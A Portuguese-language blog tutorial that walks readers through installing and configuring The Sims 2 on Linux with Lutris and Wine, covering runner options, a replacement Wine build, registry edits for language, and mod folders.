
Em Runner Coloque O Wine Para Rodar o Executável de instalação do The sims 2..
Em Opções de jogo:

Clique Nos Tres Pontinhos para Selecionar Onde você fez o Download O Torrent Do The Sims 2
(caso você instalou pelo simstarac é a onde você extraiu a iso)
em prefixo wine é a mesma coisa só que iremos escolher a pasta onde criamos nosso prefixo no Diretorio Home
E marque a opção integre arquivos do sistema Ela é Crucial Para Instalar Os Mods
Em Opçoes Do runner:
Deixe a versão do wine padrão

Desabilite o dxvk, vkd3d, extras d3d, dxvk nvapi e o dgvoodoo

E deixe Somente Habilitado O Esync e o Fsync
Descendo a Pagina Em Driver De Audio Coloque alsa, e
Ative a opção de mostrar caixas de dialogo de falha..
LEMBRANDO QUE PARA ESSAS CONFIGURAÇÕES ACONTECER TEM QUE ATIVAR AS OPÇÕES AVANÇADAS!
Terminando Tudo Clique Em Salvar E Clique em Jogar e instale o jogo…….
(pode demorar dependendo do pc)
Jogo Instalado Agora Iremos Configura-lo
Como Por Padrão no Linux O The Sims 2 Dá Erro Por Conta Do Wine Que o Lutris Usa Dando Esse Erro:

Vamos Prevenir Isso!
Acesse Esse Link: Clique Aqui
Após Ter Baixado o Arquivo Entre no Diretório Home do Gerenciador De Arquivos Da Sua Distro..
Entrando Lá Pressione as Teclas CTRL + H Após Isso Você Pode Ver Varias Pastar Começando Com Ponto “.” Localize A pasta .var Entrando Nela Faça Esse Caminho:
.var/app/net.lutris.Lutris/data/lutris/runners/wine/ E cole A pasta Que Você baixou Com O Link que Disponibilizei… Após Colocar A Pasta Renomeie Para: sims2 Após Isso Feche O gerenciador de Arquivos E Abra O Lutris Clique Com o Botão Direito No The Sims 2 E Clique Em Configurar, Após Abrir A Janela, Clique em Opçoes de Jogo, e mude o Executavel do jogo, Localizado no seu prefixo Após Isso Mude A Versão Do Wine Que Você colocou Lá Na Pasta Do Lutris… Após Isso Rode O jogo… A Seguir Os Passos Listados São Para pessoas Que Tem Placa De video Com O driver Mais Atualizado Caso Não Tenha, Pule Para O Passo Da Tradução Se você Instalou O Jogo
Pelo SimsTarac Ou Pelo Knysims..
6: DXVk (somente Placas De Video Avançada)
No Lutris Clicando Com o Botão Direito Do Mouse No The Sims 2 E indo Em Configurações Vá Em Opçoes Do runner Habilite As Seguintes Opçoes
Mude A Versão Do Wine Para A Padrao e Habilite O
DXVK
VKD3
EXTRAS D3D
DXVK-NVAPI (placas De Video Nvidia)
Dgvooodo
(lembrando que se você tiver Vulkan na sua placa de vídeo não será necessário rodar esse patch que coloquei pra download)
Como Na Imagem:

Salve E Rode O Jogo
7 Traduzindo o Jogo (SOMENTE VERSÃO MR DJ)
No Lutris Ao Lado Do Jogar Clique Na Taça De Vinho E Clique Em Registro Do Wine
Espere Carregar..
Caso Não Carregue Abra o Terminal E Digite ou Cole Esse Comando:
WINEPREFIX=~/Pasta que você criou regedit E Espere Carregar Tudo..
Abrindo A Janela Siga Este Caminho:
HKEY_LOCAL_MACHINE/Software/WOW6432NODE/EA GAMES Após isso Clique em The sims 2 e em seguida em 1.0 ao Lado Localize o Language, Clique Duas Vezes e coloque a letra “a’ como valor faça Isso Com Todas As Expansões…..
8:Instalando Mods
Para Instalar Mods è bem Simples
Abra O Gerenciador de Arquivos E Entre em Documentos/EA GAMES/ The Sims 2/Downloads
Se Caso Não Tenha Esta Pasta Crie Uma Ai é Só Colocar Seus Conteúdos lá E Ser Feliz!
Muito Obrigado Por Ter Lido este Tutorial.. caso Tenha duvida Me Mande Uma Mensagem.. Ficarei Muito Feliz em Te Responder! Caso Não Consiga Me Contacte Nas Minhas redes!
Discord: iam_saiko
Intagram:sales.xz__
Muito Obrigado e até o Proximo Tutorial!
Duvidas Frequentes:
Precisa otimizar? Não O Wine ele Faz todo o processo do 4gb patch, Grafic Rules Maker e afins
Como rodo o Rpc? Mude A VERSÃO DO WINE Para a Padrão do lutris e ative o dxvk para seu jogo rodar Caso Não Tenha Vulkan Na Sua Placa Infelizmente Não será Possível Rodar o Jogo Causando O erro Do DirectX
O Original funciona? Sim Funciona, O Lutris Irá Instalar o EA App Para você Ai só logar na sua conta e instalar o jogo, Mais Lembrando que Travamentos, Lags, Bugs E crashs Irão Acontecer Pelo Fato Do Jogo Ser Mal Otimizado Com o EA APP
Precisa das dependencias? Sim E Não, o Lutris Carrega Todas as Dependencias Do Jogo Antes De Executa-lo, Mais Caso Precise, Abra O Terminal e Digite Seguinte Comando: WINEPREFIX=~/SEU PREFIXO WINE winetricks, Dê enter e espere a janela abrir, Abrindo A janela Instale as DLLS Do Windows e as Fontes E Rode O Jogo
2 notes
·
View notes